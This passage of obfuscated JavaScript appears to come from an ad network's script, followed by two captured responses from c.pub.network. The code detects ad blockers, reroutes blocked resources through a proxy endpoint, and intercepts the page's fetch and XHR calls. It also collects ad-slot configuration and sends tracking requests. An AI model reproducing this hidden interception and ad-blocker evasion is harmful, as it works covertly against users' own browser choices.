tp=tu;window[tp(0x54e)](tp(0x22f),Hw=>{const tF=tp;Hw[tF(0x8bc)]&&tF(0x278)===Hw[tF(0x8bc)][tF(0xb6f)]&&Zl(Hn,Hw[tF(0x8bc)][tF(0xf2f)],Hw[tF(0x8bc)][tF(0x3fd)]);});})(Hl),Z4['A'][tu(0x8cc)](Hl),Z4['A'][tu(0xd28)](tu(0x57f),Z1['A'][tu(0x57f)]),Z4['A'][tu(0xd28)](tu(0x549),Z1['A'][tu(0x1ca)]),Z4['A'][tu(0xd28)](tu(0x2f7),window[tu(0x2f7)][tu(0xb5e)]),Z4['A'][tu(0xd28)](tu(0x104a),window[tu(0x250)][tu(0xc3c)]),Z4['A'][tu(0xd28)](tu(0xf29),Zq()),Z4['A'][tu(0xd28)](tu(0x418),ZP['A'][tu(0x4cb)]()[tu(0xe9e)]()),Z1['A'][tu(0xd28)]||tu(0xd6b)===Z2['A'][tu(0xc0a)](tu(0x419),!0x1)?((0x0,MX['z'])((0x0,MF['i7'])(tu(0xeff))),window[tu(0x7a0)]=ZR['md'],window[tu(0x219)]=ZR['ks'],window[tu(0xe83)]=ZR['_'],window[tu(0x34f)]=Hn=>(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Hn,'kind':Z0['MN'][tu(0x69b)],'endpoint':Z1['A'][tu(0x633)]}),window[tu(0x6cc)]=Z0['sH'],window[tu(0x2de)]=Z0['EW'],window[tu(0x1cf)]=Hn=>Mk({'_window':window,'protectUrlContext':Hl,'html':Hn}),window[tu(0xebb)]=Hn=>(0x0,MZ['dv'])({'protectUrlContext':Hl,'stylesheet':Hn})):(0x0,MX['z'])((0x0,MF['i7'])()),!0x0):(console[tu(0x4f7)](tu(0xdbd)),!0x1);})(Hh)&&(async Hl=>{const tf=kj;try{var Hx,Hg,Hy,HI;null!==(Hg=(Hx=window)[tf(0x890)])&&void 0x0!==Hg||(Hx[tf(0x890)]={}),window[tf(0x890)][tf(0xa88)]=!0x0,window[tf(0x890)][tf(0x711)]=function(){const tL=tf;var HS,Hv,R0,R1,R2,R3,R4,R5,R6,R7,R8,R9,RZ,RM,RH,RR,Rj;let RU=arguments[tL(0xe28)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const Rr=JSON[tL(0x597)](Hq({'a_summary':{'gpt':{'paths':null===(HS=window[tL(0xac8)])||void 0x0===HS||null===(HS=HS[tL(0xae1)]())||void 0x0===HS||null===(HS=HS[tL(0xc8b)]())||void 0x0===HS?void 0x0:HS[tL(0x729)](RP=>RP[tL(0x8e7)]())}},'prebid':{'config':null===(Hv=window[tL(0x1b7)])||void 0x0===Hv||null===(R0=Hv[tL(0x7f7)])||void 0x0===R0?void 0x0:R0[tL(0xce8)](Hv),'userIds':null===(R1=window[tL(0x1b7)])||void 0x0===R1||null===(R2=R1[tL(0x8a9)])||void 0x0===R2?void 0x0:R2[tL(0xce8)](R1),'adUnits':null===(R3=window[tL(0x1b7)])||void 0x0===R3?void 0x0:R3[tL(0xc29)],'installedModules':null===(R4=window[tL(0x1b7)])||void 0x0===R4?void 0x0:R4[tL(0x708)],'consentMetadata':null===(R5=window[tL(0x1b7)])||void 0x0===R5||null===(R6=R5[tL(0x9c8)])||void 0x0===R6?void 0x0:R6[tL(0xce8)](R5)},'prebid_detail':RU?{'bidResponses':null===(R7=window[tL(0x1b7)])||void 0x0===R7||null===(R8=R7[tL(0xa14)])||void 0x0===R8?void 0x0:R8[tL(0xce8)](R7),'events':null===(R9=window[tL(0x1b7)])||void 0x0===R9||null===(RZ=R9[tL(0x886)])||void 0x0===RZ?void 0x0:RZ[tL(0xce8)](R9)}:void 0x0,'gpt':{'config':null===(RM=window[tL(0xac8)])||void 0x0===RM||null===(RH=RM[tL(0x7f7)])||void 0x0===RH?void 0x0:RH[tL(0xce8)](RM),'pubads':{'slots':null===(RR=window[tL(0xac8)])||void 0x0===RR||null===(RR=RR[tL(0xae1)]())||void 0x0===RR||null===(RR=RR[tL(0xc8b)]())||void 0x0===RR?void 0x0:RR[tL(0x729)](RP=>({'adUnitPath':RP[tL(0x8e7)](),'attributeKeys':RP[tL(0xfe3)](),'categoryExclusions':RP[tL(0x3f0)](),'clickUrl':RP[tL(0x1072)](),'slotId':RP[tL(0xb55)](),'sizes':RP[tL(0xed5)](),'outOfPage':RP[tL(0xd0e)](),'services':RP[tL(0xce0)]()[tL(0x729)](RX=>({'name':RX[tL(0x8e9)]()})),'targeting':Object[tL(0x40a)](RP[tL(0x75b)]()[tL(0x729)](RX=>[RX,RP[tL(0x532)](RX)]))})),'targeting':Object[tL(0x40a)](null===(Rj=window[tL(0xac8)])||void 0x0===Rj||null===(Rj=Rj[tL(0xae1)]())||void 0x0===Rj||null===(Rj=Rj[tL(0x75b)]())||void 0x0===Rj?void 0x0:Rj[tL(0x729)](RP=>{const tE=tL;var RX;return[RP,null===(RX=window[tE(0xac8)])||void 0x0===RX||null===(RX=RX[tE(0xae1)]())||void 0x0===RX?void 0x0:RX[tE(0x532)](RP)];}))}}})),RN=function(RP){const tt=tL,RX=new TextEncoder()[tt(0x6c2)](RP);let RD='';for(let RA=0x0;RA<RX[tt(0xe28)];RA++)RD+=String[tt(0x8a0)](RX[RA]);return btoa(RD);}(Rr);try{var RW,RG;null===(RW=(RG=window)[tL(0xd09)])||void 0x0===RW||RW[tL(0xce8)](RG,RN);}catch(RP){}return RN;};const Hd=Math[tf(0x458)](performance[tf(0x7c3)]());if(Zy(0.01),await(async HS=>{const tq=tf,Hv=Hf(HS),R0=Z2['A'][tq(0xc0a)](tq(0xff3));return R0?Boolean(R0):await Hv;})(Hl)&&!H7(location[tf(0xb5e)])&&!Z1['A'][tf(0xd28)]&&tf(0xd6b)!==Z2['A'][tf(0xc0a)](tf(0x419),!0x1))return Zh(Hl,new Map([[tf(0xd3a),tf(0x861)]])),void Z4['A'][tf(0xd28)](tf(0x498));const Hn=(0x0,HE['i'])();if(!Hn)return void Z4['A'][tf(0xd28)](tf(0x613));Zy(Hn[tf(0x53f)]),Z4['A'][tf(0xd28)](tf(0xe5d),Hn);const Hw=(window[tf(0x2f7)][tf(0x248)]+window[tf(0x2f7)][tf(0x73e)])[tf(0xca5)](tf(0xb83))||tf(0xd6b)===Z2['A'][tf(0xc0a)](tf(0xb83),!0x1);if(!Hn)return Z4['A'][tf(0xd28)](tf(0x664));if(null!==(Hy=null==Hn?void 0x0:Hn[tf(0x849)])&&void 0x0!==Hy&&!Hy&&window[tf(0x557)]!==window[tf(0xe06)])return Z4['A'][tf(0xd28)](tf(0xa03));if(Hn[tf(0x3ec)]&&!Z1['A'][tf(0xd28)]&&tf(0xd6b)!==Z2['A'][tf(0xc0a)](tf(0x419),!0x1)&&!Hw){const [HS,Hv]=await Promise[tf(0x35f)]([(0x0,ZG['H4'])(Hn[tf(0x3e2)]),(0x0,ZG['jy'])(Hn[tf(0x529)])]);return ZO(Hl,HS,HS&&Hv,!0x1),Z4['A'][tf(0xd28)](tf(0x5e3));}if(!Hn[tf(0x6fc)]&&!Z1['A'][tf(0xd28)]&&tf(0xd6b)!==Z2['A'][tf(0xc0a)](tf(0x419),!0x1)&&!Hw)return Z4['A'][tf(0xd28)](tf(0x766));Z2['A'][tf(0x884)](!!Hn[tf(0xbfc)]),(0x0,H8['Nq'])();const [HC,Hi]=null!=Hn&&Hn[tf(0xfd0)]||Hw?[!0x0,!0x0]:await Promise[tf(0x35f)]([(0x0,ZG['H4'])(Hn[tf(0x3e2)]),(0x0,ZG['jy'])(Hn[tf(0x529)])]);if(window[tf(0x890)][tf(0xf00)]=HC,(0x0,H8['B3'])(),Z4['A'][tf(0xd28)](tf(0xe30),HC),Z4['A'][tf(0xd28)](tf(0x104e),Hi),Hn[tf(0x82c)]){const R0=await async function(R1){const tJ=tf;try{const R2=Z2['A'][tJ(0xc0a)](tJ(0xcaf));if(R2)try{const R4=JSON[tJ(0xa09)](R2);if(R4[tJ(0xa07)]&&R4[tJ(0xa07)]+0x5265c00>Date[tJ(0x7c3)]())return HL(R1)[tJ(0x8dc)](R5=>{const ta=tJ;R5&&Z2['A'][ta(0x9a8)](ta(0xcaf),JSON[ta(0x597)]({...R5,'cachedAt':Date[ta(0x7c3)]()}));}),R4;}catch(R5){}const R3=await HL(R1);return R3&&Z2['A'][tJ(0x9a8)](tJ(0xcaf),JSON[tJ(0x597)]({...R3,'cachedAt':Date[tJ(0x7c3)]()})),R3;}catch(R6){return Z4['A'][tJ(0x828)](tJ(0xd6f),R6),{'ivt':!0x1,'reason':tJ(0x828)};}}(Hl);if(R0[tf(0xcaf)])return Zh(Hl,new Map([[tf(0xd3a),R0[tf(0x1b5)]],[tf(0x4e5),HC[tf(0xe9e)]()]])),void Z4['A'][tf(0xd28)](tf(0x82a));}ZO(Hl,HC,HC&&Hi,null!==(HI=Hn[tf(0xb70)])&&void 0x0!==HI&&HI);try{var Hm;const R1=null===(Hm=Hn[tf(0x77d)])||void 0x0===Hm?void 0x0:Hm[tf(0x573)](R2=>R2[tf(0xe97)]);var HQ;R1&&((R2,R3,R4,R5,R6,R7,R8)=>{const tO=tf,R9=R5?R4:R4/0x2;((RZ,RM)=>!(['US','CA','DE','FR','AU'][tO(0xca5)](RZ)||Math[tO(0xccd)]()>RM))(R3,R9)&&(R5&&!R6&&R7||Ha(R2,R8,R5,R9));})(Hl,Hn[tf(0x5ad)],Hn[tf(0x53f)],HC,Hi,null!==(HQ=R1[tf(0x493)])&&void 0x0!==HQ&&HQ,Hd);}catch(R2){}function HB(){const te=tf;try{const R3=window[te(0xac8)];return!!R3&&te(0x7be)===R3[te(0xc3a)][te(0xe9e)]();}catch(R4){return!0x1;}}if(ZP['A'][tf(0x876)]()&&setTimeout(()=>{HB()&&((R3,R4)=>{const tc=a2M;ZK(R3,tc(0x3a0),new Map([[tc(0x2e0),Z1['A'][tc(0x1ca)]],[tc(0x4e5),R4[tc(0xe9e)]()]]));})(Hl,HC);},0x41b),!(0x0,M7['Gb'])(Hn[tf(0x1ed)])&&!H7(location[tf(0xb5e)]))return void Z4['A'][tf(0xd28)](tf(0x830));if(Hn[tf(0x900)]&&(0x0,M7['oi'])(Hn[tf(0x900)]))return(R3=>{const th=tf;ZK(R3,th(0xcfb),new Map([[th(0x2e0),Z1['A'][th(0x1ca)]]]));})(Hl),void Z4['A'][tf(0xd28)](tf(0x88c));try{await(async(R3,R4,R5,R6)=>{const tK=tf;let R7=!0x1;try{var R8,R9;if(!(0x0,Z0['Gy'])(R3))return Z4['A'][tK(0xd28)](tK(0x645)),void(R7=!0x0);if((0x0,ZT['C8'])(R3,Z1['A'][tK(0x633)]),function(RW){const tz=tK;window[tz(0x890)]={...window[tz(0x890)],'loaded':!0x0,'isAdBlockerDetected':RW};}(R5),!R5)return Z4['A'][tK(0xd28)](tK(0x655)),[tK(0x8b1),tK(0x982),tK(0x464),tK(0x722)][tK(0xc06)](RW=>location[tK(0xc95)][tK(0xca5)](RW))&&(tK(0xd6b)===Z2['A'][tK(0xc0a)](tK(0x419),!0x1)||Z1['A'][tK(0xd28)]||Math[tK(0xccd)]()<0.05)&&setTimeout(()=>Z5(R3,!0x1),0x64),(Zf&&[][tK(0xc06)](RW=>location[tK(0xfc2)][tK(0xe5f)](RW))&&function(RW){const tl=tK,RG=new Set();window[tl(0xbbb)](()=>{const tx=tl;window[tx(0xac8)]&&window[tx(0xac8)][tx(0x628)]&&window[tx(0xac8)][tx(0x628)][tx(0x8b3)](()=>{const tg=tx;window[tg(0xac8)][tg(0xae1)]()[tg(0xc8b)]()[tg(0x729)](RP=>function(RX){const ty=tg;var RD,RA;const Ro=null===(RD=RX[ty(0xb55)]())||void 0x0===RD?void 0x0:RD[ty(0x6da)](),Rb=RX[ty(0x8e7)](),Ru=RX[ty(0xe10)](),RY=null===(RA=RX[ty(0xed5)]())||void 0x0===RA?void 0x0:RA[ty(0x729)](Rs=>[Rs[ty(0x6df)],Rs[ty(0xaf5)]]),Rk=document[ty(0xf8b)](Ru);if(!Rk)return null;const RV=function(Rs){const tI=ty;let RT='#'+Rs['id'],Rp=Rs[tI(0x7f5)];for(;Rp;){var RF;const Rf=Rp[tI(0xf7f)][tI(0x1f9)](),RL=Rp[tI(0x9fb)]('id'),RE=null===(RF=Rp[tI(0x9fb)](tI(0x934)))||void 0x0===RF?void 0x0:RF[tI(0x24e)]('\x20');RT=RL?Rf+'#'+RL+tI(0xc27)+RT:RE?Rf+'.'+RE[tI(0x4cc)]('.')+tI(0xc27)+RT:Rf+tI(0xc27)+RT,Rp=Rp[tI(0x7f5)];}return RT[tI(0xe28)]>0x64?RT[tI(0xd1c)](RT[tI(0xe28)]-0x64):RT;}(Rk);return{'id':Ro,'adUnitPath':Rb,'slotElementId':Ru,'sizes':RY,'selector':RV};}(RP))[tg(0x30c)](RP=>RP&&!RG[tg(0x3ae)](RP['id']))[tg(0x2c7)](RP=>{const tm=tg;RG[tm(0xbc7)](RP['id']),function(RX,RD){const tQ=tm;ZK(RX,tQ(0xaf8),new Map([['id',RD['id']],[tQ(0x47c),RD[tQ(0x1fd)]],[tQ(0x802),RD[tQ(0x28b)]],[tQ(0x48b),RD[tQ(0x48b)][tQ(0x729)](RA=>RA[tQ(0x4cc)]('x'))[tQ(0x4cc)]('|')],[tQ(0x746),RD[tQ(0x746)]],[tQ(0x2e0),Z1['A'][tQ(0x1ca)]]]));}(RW,RP);});});},0x3e8);}(R3),void(R7=!0x0));const RZ=(0x0,MB['z9'])(R4[tK(0x77d)]);if(!RZ)return Z4['A'][tK(0xd28)](tK(0xe0e)),void(R7=!0x0);R3[tK(0x924)]=RZ[tK(0x924)];const RM=RZ[tK(0x77d)];if(Z4['A'][tK(0xd28)](tK(0x1034)[tK(0x20c)](RZ[tK(0x924)],',\x20')[tK(0x20c)](JSON[tK(0x597)](RM))),RM[tK(0xb6d)]){if(!new URL(window[tK(0x2f7)][tK(0xb5e)])[tK(0x62e)][tK(0x3ae)](tK(0x811))&&tK(0xd6b)!==Z2['A'][tK(0xc0a)](tK(0x811),!0x1))return Z4['A'][tK(0xd28)](tK(0xf1e)),void(R7=!0x0);}if(RM[tK(0x493)]&&!R6)return Z4['A'][tK(0xd28)](tK(0xb39)),void(R7=!0x0);null!==(R8=RM[tK(0x981)])&&void 0x0!==R8&&R8[tK(0x1024)]&&await async function(RW,RG){const td=tK,RP=RW[td(0x349)](RD=>Array[td(0x332)](document[td(0x3d8)](td(0x51e)[td(0x20c)](RD,'\x22]'))))[td(0x30c)](RD=>RD instanceof HTMLLinkElement)[td(0x729)](RD=>{const tn=td,RA=RD[tn(0x9fb)](tn(0xb5e));return RA?new Promise(Ro=>{const tw=tn,Rb=document[tw(0xba9)](tw(0xcb7));Rb[tw(0xba8)]=!0x0,Array[tw(0x332)](RD[tw(0xbc8)])[tw(0x2c7)](Rk=>{const tC=tw;Rb[tC(0xe52)](Rk[tC(0x5a9)],Rk[tC(0xe7c)]);}),Rb[tw(0xb5e)]=(0x0,Z0['Wq'])({'protectUrlContext':RG,'url':RA,'kind':Z0['MN'][tw(0x23e)],'endpoint':Z1['A'][tw(0x633)]});let Ru=null;const RY=Rk=>{const ti=tw;null!==Ru&&(clearTimeout(Ru),Ru=null),Rb[ti(0xc43)]=null,Rb[ti(0x7bc)]=null,Ro(Rk);};Ru=setTimeout(()=>{RY(!0x1);},0xbb8),Rb[tw(0xc43)]=()=>{const tB=tw;RD[tB(0xba8)]=!0x0,RY(!0x0);},Rb[tw(0x7bc)]=()=>{RY(!0x1);},RD[tw(0x683)](tw(0xab9),Rb);}):Promise[tn(0x956)](!0x1);}),RX=await Promise[td(0x35f)](RP);Z4['A'][td(0xd28)](td(0x1051)[td(0x20c)](JSON[td(0x597)](RX)));}(RM[tK(0x981)][tK(0x1024)],R3),ZP['A'][tK(0x876)]()&&ZP['A'][tK(0xda9)]()&&(0x0,Hc['Y'])(R3),[tK(0x8b1),tK(0x982),tK(0x464),tK(0x722)][tK(0xc06)](RW=>location[tK(0xc95)][tK(0xca5)](RW))&&setTimeout(()=>Z5(R3,!0x0),0x64);const RH=window,RR=(0x0,Z8['VS'])(RM[tK(0x981)]);if(H4(R3,RH,RR,{'shouldHookDomContentLoadedLateListeners':!!RM[tK(0x872)]}),function(RW,RG){const tS=tK;var RP;if(Z4['A'][tS(0xd28)](tS(0x9dc)),null!==(RP=window[tS(0x324)])&&void 0x0!==RP&&RP[tS(0xb34)])return;const RX=window[tS(0x324)]||[];window[tS(0x324)]={'push':Ro=>H5(Ro),'__replaced':!0x0};for(const Ro of[...RX][tS(0x102e)]())H5(Ro);const RD=Rb=>{const tv=tS;if(tv(0x844)===Rb[tv(0xd3a)]){const RY=Rb[tv(0x7fe)][0x0]instanceof Request?Rb[tv(0x7fe)][0x0][tv(0x91f)]:Rb[tv(0x7fe)][0x0];Z4['A'][tv(0xd28)](tv(0x9a0),Rb[tv(0x7fe)][0x0],tv(0xb28),(0x0,Z8['pI'])(RG,RY),tv(0x951),RW[tv(0x844)],RW[tv(0x844)][tv(0x2a5)]),(0x0,Z8['pI'])(RG,RY)?RW[tv(0x844)](...Rb[tv(0x7fe)])[tv(0x8dc)](Rb[tv(0x956)],Rb[tv(0x1e7)]):Rb[tv(0x1e7)](...Rb[tv(0x4be)]);}else{if(tv(0x84f)===Rb[tv(0xd3a)]){const Rk=Z9['A'][tv(0xc0a)](RW)[tv(0x52c)][tv(0xc0a)][tv(0xce8)](Rb[tv(0xd42)]);Z4['A'][tv(0xd28)](tv(0xcbe),Rk),(0x0,Z8['pI'])(RG,Rk)||Rb[tv(0x1e7)]();}else{if(tv(0x325)===Rb[tv(0xd3a)]){var Ru;if(!Rb[tv(0xddb)][tv(0xe9c)]||(null===(Ru=Rb[tv(0xddb)][tv(0xe9c)])||void 0x0===Ru?void 0x0:Ru[tv(0xe28)])<0x2)return void Rb[tv(0xcae)]();const RV=Rb[tv(0xddb)][tv(0xe9c)][0x1];if((0x0,Z8['pI'])(RG,RV)||Rb[tv(0xcae)](),Rb[tv(0xddb)][tv(0x6f6)])return;Rb[tv(0xddb)][tv(0x6f6)]=!0x0;const Rs=new XMLHttpRequest();Rs[tv(0x1025)]=RT=>{const q0=tv;var Rp,RF;Rs[q0(0x398)]===XMLHttpRequest[q0(0xa1e)]&&Rb[q0(0xddb)][q0(0x4ea)]&&(Rb[q0(0xddb)][q0(0x4ea)]=!0x1,Rb[q0(0xddb)][q0(0xa10)]={'readyState':Rs[q0(0x398)],'response':Rs[q0(0xbe3)],'responseText':Rs[q0(0xc9d)],'responseType':Rs[q0(0xb42)],'responseURL':Rs[q0(0xc50)],'responseXML':Rs[q0(0xa6e)],'status':Rs[q0(0xb54)],'statusText':Rs[q0(0x4a1)],'upload':Rs[q0(0x4bf)]},Object[q0(0x73c)](RT,q0(0x981),{'writable':!0x1,'value':Rb[q0(0xddb)]}),null===(Rp=Rb[q0(0xddb)])||void 0x0===Rp||null===(Rp=Rp[q0(0x1025)])||void 0x0===Rp||null===(RF=Rp[q0(0xce8)])||void 0x0===RF||RF[q0(0xce8)](Rp,Rb[q0(0xddb)],RT));},Rs[tv(0xc43)]=RT=>{const q1=tv;var Rp,RF;Rb[q1(0xddb)][q1(0x2c8)]&&Rb[q1(0xddb)][q1(0x536)]&&(Rb[q1(0xddb)][q1(0x536)]=!0x1,Rb[q1(0xddb)][q1(0xa10)]={'readyState':Rs[q1(0x398)],'response':Rs[q1(0xbe3)],'responseText':Rs[q1(0xc9d)],'responseType':Rs[q1(0xb42)],'responseURL':Rs[q1(0xc50)],'responseXML':Rs[q1(0xa6e)],'status':Rs[q1(0xb54)],'statusText':Rs[q1(0x4a1)],'upload':Rs[q1(0x4bf)]},Object[q1(0x73c)](RT,q1(0x981),{'writable':!0x1,'value':Rb[q1(0xddb)]}),null===(Rp=Rb[q1(0xddb)][q1(0x2c8)])||void 0x0===Rp||null===(RF=Rp[q1(0xce8)])||void 0x0===RF||RF[q1(0xce8)](Rp,Rb[q1(0xddb)],RT));},Rs[tv(0x7bc)]=RT=>{const q2=tv;var Rp,RF;Rb[q2(0xddb)][q2(0x7bc)]&&Rb[q2(0xddb)][q2(0x536)]&&(Rb[q2(0xddb)][q2(0x536)]=!0x1,Object[q2(0x73c)](RT,q2(0x981),{'writable':!0x1,'value':Rb[q2(0xddb)]}),null===(Rp=Rb[q2(0xddb)][q2(0x7bc)])||void 0x0===Rp||null===(RF=Rp[q2(0xce8)])||void 0x0===RF||RF[q2(0xce8)](Rp,Rb[q2(0xddb)],RT));},Rs[tv(0x3ee)][tv(0xce8)](Rs,...Rb[tv(0xddb)][tv(0xe9c)]),Rs[tv(0xbc2)][tv(0xce8)](Rs);}}}},RA=window[tS(0x9e9)]||[];window[tS(0x9e9)]={'push':Rb=>setTimeout(()=>RD(Rb),0x0)};for(const Rb of RA)H5(()=>RD(Rb));}(RH,RR),R4[tK(0x2c4)]&&(0x0,HE['I'])(R4[tK(0x2c4)],R5,R6,R3),async function(RW,RG,RP){const q3=tK,RX=RG[q3(0x3ab)];RX&&RX[q3(0x9db)]&&(window[q3(0xac8)]=window[q3(0xac8)]||{},window[q3(0xac8)][q3(0x628)]=window[q3(0xac8)][q3(0x628)]||[],window[q3(0xac8)][q3(0x628)][q3(0x8b3)](()=>{const q4=q3;window[q4(0xac8)][q4(0xae1)]()[q4(0x54e)](q4(0xd87),RD=>{const q5=q4;if(RD[q5(0x986)])return;const RA=function(Rb,Ru,RY,Rk,RV,Rs){const q6=q5;var RT,Rp;const RF=Rb[q6(0xe41)][q6(0x465)],Rf=RF[q6(0xca5)](q6(0x7ef))?null===(RT=RF[q6(0x24e)](q6(0x7ef))[0x1])||void 0x0===RT?void 0x0:RT[q6(0x24e)](':')[0x0]:ZV(),RL=function(RE,Rq,RJ,Ra,RO,Rc,Rh,RK,Rz,Rl,Rx,Rg,Ry,RI,Rm,RQ,Rd,Rn,Rw,RC,Ri,RB,RS,Rv,j0){const q7=q6;return{'dt':q7(0xada),'pd':q7(0x44b),'di':RE,'ap':'','sr':RJ,'pp':Ra,'md':'1','ui':Rc,'ti':Rh,'de':RK,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':RQ,'ai':Rd,'pc':Rn,'cr':Rw,'cb':RC,'si':'','dm':RB,'pi':RS,'bt':'','gt':j0};}(Ru[q6(0xe9a)],0x0,RY,Rk,0x0,Rf,ZV(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[q6(0x541)](navigator[q6(0xc3c)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,RV[q6(0x7c6)],RV[q6(0x775)],RV[q6(0xc3e)][q6(0xb55)]()[q6(0x81c)](),RV[q6(0x638)],Z3['A'][q6(0x8db)](0xf,0x1e),0x0,RV[q6(0x100a)]&&q6(0xf45)==typeof RV[q6(0x100a)][0x0]&&q6(0xf45)==typeof RV[q6(0x100a)][0x1]?''[q6(0x20c)](RV[q6(0x100a)][0x0],'x')[q6(0x20c)](RV[q6(0x100a)][0x1]):'',RV[q6(0x638)],0x0,Rs||(null===(Rp=Rb[q6(0xac8)][q6(0xae1)]()[q6(0x532)](q6(0x5ad)))||void 0x0===Rp?void 0x0:Rp[0x0])||'');return RL;}(window,RW,RX[q5(0x801)],RX[q5(0x8fb)],RD,RP),Ro=((Rb,Ru)=>{const q8=q5,RY=new URL(q8(0x86b));Object[q8(0x706)](Ru)[q8(0x2c7)](RV=>{const q9=q8;let [Rs,RT]=RV;RT&&RY[q9(0x62e)][q9(0x9a8)](Rs,RT);});const Rk=Rb[q8(0xe41)][q8(0xba9)](q8(0x262));return Rk[q8(0x9a5)]=(0x0,Z0['Wq'])({'protectUrlContext':{'version':'v9','originalHostname':'_'},'url':RY[q8(0xb5e)],'endpoint':Z1['A'][q8(0x633)]}),Rk[q8(0xe52)](q8(0xad4),q8(0xd6b)),Rk;})(window,RA);document[q5(0x7f3)][q5(0x2c1)](Ro);});}));}(R3,RM,R4[tK(0x5ad)]),!0x1===(null===(R9=RM[tK(0x374)])||void 0x0===R9?void 0x0:R9[tK(0xe97)])){const RW=RM[tK(0x374)][tK(0xe98)]||[tK(0x1b7)];(0x0,HO['je'])(RW);}RM[tK(0x9ae)]||(0x0,HO['lD'])(RM[tK(0xddd)]||[]),(0x0,HO['N2'])(RM[tK(0xddd)]||[]),function(RG,RP,RX){const qZ=tK,RD=[],RA=Array[qZ(0x332)](RG[qZ(0xe41)][qZ(0x3d8)](qZ(0x61e)));for(const Ro of RA)try{const Rb=Ro[qZ(0xac4)];if(!Rb)continue;if(!Mh(Rb))continue;Mv(Rb,RP,RX,RD);}catch(Ru){}}(RH,R3,RR);const Rj=H0(RH,R3,RR),RU=0x3e8;let Rr=0x0;function RN(RG){const qM=tK;if(document[qM(0xc57)])return Rr=RG,requestAnimationFrame(RN);RG-Rr>=RU&&(window[qM(0xf96)]?window[qM(0xf96)](Rj,{'timeout':0x78}):setTimeout(Rj,0x0),Rr=RG),requestAnimationFrame(RN);}requestAnimationFrame(RN);}finally{H6(),R7&&MS();}})(Hl,Hn,HC,Hi);}catch(R3){Z4['A'][tf(0x828)](R3,tf(0x603),R3[tf(0x261)]);}}catch(R4){throw R4;}finally{H6(),(0x0,ZG['H4'])();}})(Hh);})());})()));

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -265
content:
0dc8b248-65a4-42df-9127-75cf91ab5169

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -114
content:
8f00970c-a1e2-4b29-a952-0207d2cef2f3